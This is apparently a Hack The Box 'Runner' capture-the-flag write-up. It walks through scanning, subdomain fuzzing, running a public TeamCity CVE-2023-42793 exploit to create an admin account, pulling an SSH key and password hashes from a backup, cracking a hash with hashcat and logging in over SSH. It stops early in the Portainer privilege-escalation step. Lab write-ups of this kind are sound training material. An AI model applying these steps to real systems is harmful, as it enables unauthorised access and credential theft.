HTB Runner Writeup
Introduction
The initial access was very straight forward but was stil fun, It made use of a rather recent publicly known vulnerability. The privesc part required some out of the box thinking but all in all was quite interesting to dig deep into the different options portainer has to offer.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p-  -o nmap  10.129.42.52
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# Nmap 7.94 scan initiated Mon Apr 22 14:01:48 2024 as: nmap -sS -A -p- -o nmap 10.129.42.52
Nmap scan report for 10.129.42.52
Host is up (0.018s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http        nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://Runner.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8000/tcp open  nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=4/22%OT=22%CT=1%CU=43117%PV=Y%DS=2%DC=T%G=Y%TM=6626A62
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST1
OS:1NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3389/tcp)
HOP RTT      ADDRESS
1   19.76 ms 10.10.14.1
2   19.88 ms 10.129.42.52

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Apr 22 14:02:18 2024 -- 1 IP address (1 host up) scanned in 30.07 seconds
Looking at the Nmap output can see that there are three ports open ssh http and another webservice on port 8000. When checking out port 8000 it would not show any and return a not found message. I decided to leave this port for now and check out the HTTP webserver instead. The website itself did not have any dynamic content that we could exploit but we would see that the application is trying to sell CI/CD services using Teamcity. Giving the name of the machine is Runner this makes sense.
Seeing this it might be a good idea to try and do some subdomain brute forcing to see if there were any other virtual hosts that give us access to the teamcity environment. With the following wfuzz command i was able to enumerate a large amount of subdomains. After running this for a while we’d see a subdomain with name teamcity.
1
sudo wfuzz -c -f sub-fighter -Z -w /home/kali/share/Share/Tools/general/SecLists/Discovery/DNS/n0kovo_subdomains.txt   -u http://Runner.htb -H "Host: FUZZ.Runner.htb" --hl 7 -t 500

When browsing to this page we could see the exact version of teamcity thats being used.
Exploiting teamcity
When searching for this version we could see that it was vulnerable to a publicly known exploit which would allow us to create a new user with administrative privileges. WE can use this github script to help us exploit this vulnerability.
First download the exploit using git
1
git clone https://github.com/H454NSec/CVE-2023-42793.git
Then execute the exploit with the following parameters. After running the exploit we’ll see that it created a new administrative user H454NSec6275 with password @H454NSec.
1
python exploit.py -u http://teamcity.Runner.htb

When entering these credentials you’d be greeted with the following screen showing we had administrative access to the teamcity server

Looking through the menu’s i didn’t see that much interesting data within the web application itself. However when taking a backup we’d be able to get a lot more information including information belonging to other users. Browse to the following url to get to the backup page.
1
http://teamcity.Runner.htb/admin/admin.html?item=backup
Select the backup scope to be All except build artifacts Then press start backup. After a few seconds you’ll get a new url where you can download the backup.

Now that you downloaded the backup you can unzip it. After unzipping the backup we can see a few interesting things within it. First thing i noticed was the ssh private key present within the plugin data. The SSH key on its own doesn’t help us because we still need to know which user this key belongs too. So our next step is to look further for any information on which users are present on the machine.

So after doing some more digging we could find all the users present on the teamcity server as well as their password hashes. This could be found in the directory database_dump
Next up i tried to crack these hashes as well using hashcat. We tried cracking the following two hashes but were only able to crack the hash of matthew
1
2
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em
$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye
1
hashcat -a 0 -m 3200 Hash /usr/share/wordlists/rockyou.txt -w 3 -O -o cracked.txt
After running hashcat for a while we could see that the password of matthew was piper123
1
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123

So now we know two usernames being John and Matthew. We were not able to log in with Matthew’s credentials we cracked but when we used the ssh key in combination with the John user i was able to get SSH access to the system using ssh. Before you can use the ssh key we need to set the permissions right first.
1
2
chmod 600 id_rsa
ssh -i id_rsa john@Runner.htb
Privilege escalation
Now that we have user level access on the machine we need to find a way to elevate our privileges to root. When looking around the file system i found something interesting, In the /opt directory i could see the portainer directory. This software often gets used to manage and run docker containers.
1
ls /opt

Next i decided to verify if this server was actually running by checking all the ports that are open on this machine. here we could see that port 9000 and 9443 are open as well, these are the default ports of protainer
1
netstat -tunlp
